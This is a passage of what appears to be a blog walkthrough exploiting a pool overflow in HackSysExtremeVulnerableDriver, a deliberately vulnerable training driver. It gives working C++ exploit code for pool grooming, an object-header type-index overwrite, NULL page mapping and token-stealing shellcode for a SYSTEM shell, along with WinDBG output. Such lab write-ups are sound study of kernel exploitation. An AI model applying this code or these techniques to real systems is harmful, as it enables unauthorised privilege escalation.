using namespace std;

#define DEVICE_NAME "\\\\.\\HackSysExtremeVulnerableDriver"

#define IOCTL 0x22200F

vector<HANDLE> defragment_handles;

vector<HANDLE> sequential_handles;

HANDLE grab_handle() {

HANDLE hFile = CreateFileA(DEVICE_NAME,

FILE_READ_ACCESS | FILE_WRITE_ACCESS,

FILE_SHARE_READ | FILE_SHARE_WRITE,

NULL,

OPEN_EXISTING,

FILE_FLAG_OVERLAPPED | FILE_ATTRIBUTE_NORMAL,

NULL);

if (hFile == INVALID_HANDLE_VALUE) {

cout << "[!] No handle to HackSysExtremeVulnerableDriver\n";

exit(1);

}

cout << "[>] Grabbed handle to HackSysExtremeVulnerableDriver: " << hex

<< hFile << "\n";

return hFile;

}

void spray_pool() {

cout << "[>] Spraying pool to defragment...\n";

for (int i = 0; i < 10000; i++) {

HANDLE result = CreateEvent(NULL,

0,

0,

L"");

if (!result) {

cout << "[!] Error allocating Event Object during defragmentation\n";

exit(1);

}

defragment_handles.push_back(result);

}

cout << "[>] Defragmentation spray complete.\n";

cout << "[>] Spraying sequential allocations...\n";

for (int i = 0; i < 10000; i++) {

HANDLE result = CreateEvent(NULL,

0,

0,

L"");

if (!result) {

cout << "[!] Error allocating Event Object during sequential.\n";

exit(1);

}

sequential_handles.push_back(result);

}

cout << "[>] Sequential spray complete.\n";

cout << "[>] Poking 0x200 byte-sized holes in our sequential allocation...\n";

for (int i = 0; i < sequential_handles.size(); i = i + 0x16) {

for (int x = 0; x < 8; x++) {

BOOL freed = CloseHandle(sequential_handles[i + x]);

if (freed == false) {

cout << "[!] Unable to free sequential allocation!\n";

cout << "[!] Last error: " << GetLastError() << "\n";

}

}

}

cout << "[>] Holes poked lol.\n";

}

void send_payload(HANDLE hFile) {

ULONG payload_len = 0x1F8;

LPVOID input_buff = VirtualAlloc(NULL,

payload_len + 0x1,

MEM_RESERVE | MEM_COMMIT,

PAGE_EXECUTE_READWRITE);

memset(input_buff, '\x42', payload_len);

cout << "[>] Sending buffer size of: " << dec << payload_len << "\n";

DWORD bytes_ret = 0;

int result = DeviceIoControl(hFile,

IOCTL,

input_buff,

payload_len,

NULL,

0,

&bytes_ret,

NULL);

if (!result) {

cout << "[!] DeviceIoControl failed!\n";

}

}

int main() {

HANDLE hFile = grab_handle();

spray_pool();

send_payload(hFile);

return 0;

}

After running it and looking up our post memcpy kernel buffer with the !pool command, we see that our 0x200 byte object was allocated precisely between two Event Objects! Everything is working as planned!

kd> !pool 862740c8

Pool page 862740c8 region is Nonpaged pool

86274000 size: 40 previous size: 0 (Allocated) Even (Protected)

86274040 size: 40 previous size: 40 (Allocated) Even (Protected)

86274080 size: 40 previous size: 40 (Allocated) Even (Protected)

*862740c0 size: 200 previous size: 40 (Allocated) *Hack

Owning component : Unknown (update pooltag.txt)

862742c0 size: 40 previous size: 200 (Allocated) Even (Protected)

86274300 size: 40 previous size: 40 (Allocated) Even (Protected)

86274340 size: 40 previous size: 40 (Allocated) Even (Protected)

86274380 size: 40 previous size: 40 (Allocated) Even (Protected)

862743c0 size: 40 previous size: 40 (Allocated) Even (Protected)

86274400 size: 40 previous size: 40 (Allocated) Even (Protected)

86274440 size: 40 previous size: 40 (Allocated) Even (Protected)

86274480 size: 40 previous size: 40 (Allocated) Even (Protected)

862744c0 size: 40 previous size: 40 (Allocated) Even (Protected)

86274500 size: 40 previous size: 40 (Allocated) Even (Protected)

86274540 size: 40 previous size: 40 (Allocated) Even (Protected)

86274580 size: 40 previous size: 40 (Allocated) Even (Protected)

862745c0 size: 40 previous size: 40 (Allocated) Even (Protected)

86274600 size: 40 previous size: 40 (Allocated) Even (Protected)

86274640 size: 200 previous size: 40 (Free) Even

86274840 size: 40 previous size: 200 (Allocated) Even (Protected)

86274880 size: 40 previous size: 40 (Allocated) Even (Protected)

862748c0 size: 40 previous size: 40 (Allocated) Even (Protected)

86274900 size: 40 previous size: 40 (Allocated) Even (Protected)

86274940 size: 40 previous size: 40 (Allocated) Even (Protected)

86274980 size: 40 previous size: 40 (Allocated) Even (Protected)

862749c0 size: 40 previous size: 40 (Allocated) Even (Protected)

86274a00 size: 40 previous size: 40 (Allocated) Even (Protected)

86274a40 size: 40 previous size: 40 (Allocated) Even (Protected)

86274a80 size: 40 previous size: 40 (Allocated) Even (Protected)

86274ac0 size: 40 previous size: 40 (Allocated) Even (Protected)

86274b00 size: 40 previous size: 40 (Allocated) Even (Protected)

86274b40 size: 40 previous size: 40 (Allocated) Even (Protected)

86274b80 size: 40 previous size: 40 (Allocated) Even (Protected)

86274bc0 size: 200 previous size: 40 (Free) Even

86274dc0 size: 40 previous size: 200 (Allocated) Even (Protected)

86274e00 size: 40 previous size: 40 (Allocated) Even (Protected)

86274e40 size: 40 previous size: 40 (Allocated) Even (Protected)

86274e80 size: 40 previous size: 40 (Allocated) Even (Protected)

86274ec0 size: 40 previous size: 40 (Allocated) Even (Protected)

86274f00 size: 40 previous size: 40 (Allocated) Even (Protected)

86274f40 size: 40 previous size: 40 (Allocated) Even (Protected)

86274f80 size: 40 previous size: 40 (Allocated) Even (Protected)

86274fc0 size: 40 previous size: 40 (Allocated) Even (Protected)

Memory Corruption Engaged

Now that we can control the pool to a predictable degree, it’s time to overwrite that type index and change it from 0xc to 0x0. Everything else in between our 0x200 allocation and this byte need to remain the same or we’ll get a BSOD.

Let’s just use the dd command to dump 32 DWORD values from the beginning of the Event Objects right after our kernel buffer real quick.

repaste in here the memory pane view of an Event Object, and you can see how I formulate the input buff in the exploit code.

kd> dd 8627e780

8627e780 04080040 ee657645 00000000 00000040

8627e790 00000000 00000000 00000001 00000001

8627e7a0 00000000 0008000c 8637f940 00000000

----SNIP----

Right. So we need to keep everything but the starred 0xc intact and overwrite this single byte with 0x0. Looks like we’re overwriting 40 bytes in total or 0x28, which gives us an input buffer size of 0x220. We’ll make an overwrite_payload variable that is a byte buffer and well copy it into the last 0x28 bytes of a 0x220 sized buffer with our original \x42 values taking up the first 0x1F8 bytes as follows:

ULONG payload_len = 0x220;

BYTE* input_buff = (BYTE*)VirtualAlloc(NULL,

payload_len + 0x1,

MEM_RESERVE | MEM_COMMIT,

PAGE_EXECUTE_READWRITE);

BYTE overwrite_payload[] = (

"\x40\x00\x08\x04" // pool header

"\x45\x76\x65\xee" // pool tag

"\x00\x00\x00\x00" // obj header quota begin

"\x40\x00\x00\x00"

"\x00\x00\x00\x00"

"\x00\x00\x00\x00" // obj header quota end

"\x01\x00\x00\x00" // obj header begin

"\x01\x00\x00\x00"

"\x00\x00\x00\x00"

"\x00\x00\x08\x00" // 0xc converted to 0x0

);

memset(input_buff, '\x42', 0x1F8);

memcpy(input_buff + 0x1F8, overwrite_payload, 0x28)

We’ll also want to allocate the NULL page which I pulled directly from tekwizzz123.

void allocate_shellcode() {

_NtAllocateVirtualMemory NtAllocateVirtualMemory =

(_NtAllocateVirtualMemory)GetProcAddress(GetModuleHandleA("ntdll.dll"),

"NtAllocateVirtualMemory");

INT64 address = 0x1;

int size = 0x100;

HANDLE result = (HANDLE)NtAllocateVirtualMemory(

GetCurrentProcess(),

(PVOID*)&address,

NULL,

(PSIZE_T)&size,

MEM_COMMIT | MEM_RESERVE,

PAGE_EXECUTE_READWRITE);

if (result == INVALID_HANDLE_VALUE) {

cout << "[!] Unable to allocate NULL page...wtf?\n";

cout << "[!] Last error: " << dec << GetLastError() << "\n";

exit(1);

}

cout << "[>] NULL page mapped.\n";

cout << "[>] Putting 'AAAA' on NULL page...\n";

memset((void*)0x0, '\x41', 0x100);

}

I’ll also fill the NULL page with pure \x41 values so that we should run this code and get an Access Violation exception with an eip value of 41414141.

Last but not least, we have to free our chunks so that the CloseProcedure is activated!

void free_chunks() {

cout << "[>] Freeing defragmentation allocations...\n";

for (int i = 0; i < defragment_handles.size(); i++) {

BOOL freed = CloseHandle(defragment_handles[i]);

if (freed == false) {

cout << "[!] Unable to free defragment allocation!\n";

cout << "[!] Last error: " << GetLastError() << "\n";

exit(1);

}

}

cout << "[>] Defragmentation allocations freed.\n";

cout << "[>] Freeing sequential allocations...\n";

for (int i = 0; i < sequential_handles.size(); i++) {

BOOL freed = CloseHandle(sequential_handles[i]);

if (freed == false) {

cout << "[!] Unable to free defragment allocation!\n";

cout << "[!] Last error: " << GetLastError() << "\n";

exit(1);

}

}

cout << "[>] Sequential allocations freed.\n";

}

We run this code and what happens??

Access violation - code c0000005 (!!! second chance !!!)

41414141 ?? ???

We did it!!



You can examine the pool allocations too. Look at pool allocation right after our kernel buffer. We’ve replaced 0xc with 0x0 and you can see how it differs from the next Event Object as I’ve marked them with asteriks.

855b8af8 42 42 42 42 42 42 42 42 40 00 08 04 45 76 65 ee BBBBBBBB@...Eve.

855b8b08 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 00 ....@...........

855b8b18 01 00 00 00 01 00 00 00 00 00 00 00 *00* 00 08 00 ................

855b8b28 80 82 14 85 00 00 00 00 01 00 04 00 00 00 00 00 ................

855b8b38 38 8b 5b 85 38 8b 5b 85 08 00 08 04 45 76 65 ee 8.[.8.[.....Eve.

855b8b48 00 00 00 00 40 00 00 00 00 00 00 00 00 00 00 00 ....@...........

855b8b58 01 00 00 00 01 00 00 00 00 00 00 00 *0c* 00 08 00 ................

Now let’s just allocate some shellcode there…

Shellcode Implementation

We’re going to first use our shellcode from our Uninit Stack Variable exploit and see how far that gets us:

char Shellcode[] = (

"\x60"

"\x64\xA1\x24\x01\x00\x00"

"\x8B\x40\x50"

"\x89\xC1"

"\x8B\x98\xF8\x00\x00\x00"

"\xBA\x04\x00\x00\x00"

"\x8B\x80\xB8\x00\x00\x00"

"\x2D\xB8\x00\x00\x00"

"\x39\x90\xB4\x00\x00\x00"

"\x75\xED"

"\x8B\x90\xF8\x00\x00\x00"

"\x89\x91\xF8\x00\x00\x00"

"\x61"

"\xC3"

);

These are my breakpoints right now:

kd> bp !HEVD+4D64

kd> ba r1 0x60

kd> bl

0 e 8c295d64 0001 (0001) HEVD!TriggerNonPagedPoolOverflow+0xe6

1 e 00000060 r 1 0001 (0001)





Here is the disassembly pane after we hit our access breakpoint a few times (remember that that address will be accessed multiple times during our exploit). You can see we’re calling a function located at edi + 0x60 when edi is set to 0. So, this is our shellcode we’re about to run:

Here is the call stack:

We can see in the memory pane that we’re pushing 4 DWORDs onto the stack setting up our call to dword ptr [esp+0x60] which we would need to clean up in our subroutine (shellcode). So our shellcode will end with a ret 0x10 instruction to compensate.



Getting an nt authority/system shell »>

Full exploit code: here

Conclusion

That was a really fun one. Thanks again to the aforementioned authors and exploit writers. Even though this exploit vector involved some relatively old techniques, it was still fun for me and I learned a lot just about memory management in general and got some more experience in WinDBG. Until next time!